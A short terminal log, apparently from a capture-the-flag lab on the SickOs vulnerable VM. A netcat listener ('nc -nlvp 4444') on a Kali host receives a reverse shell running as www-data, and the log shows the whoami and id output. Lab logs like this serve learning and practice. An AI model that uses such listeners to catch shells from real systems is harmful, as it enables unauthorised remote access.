 ┌──(root㉿kali)-[~]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.0.3] from (UNKNOWN) [192.168.0.5] 55454
Linux SickOs 3.11.0-15-generic #25~precise1-Ubuntu SMP Thu Jan 30 17:42:40 UTC 2
014 i686 i686 i386 GNU/Linux
 20:21:02 up  2:32,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$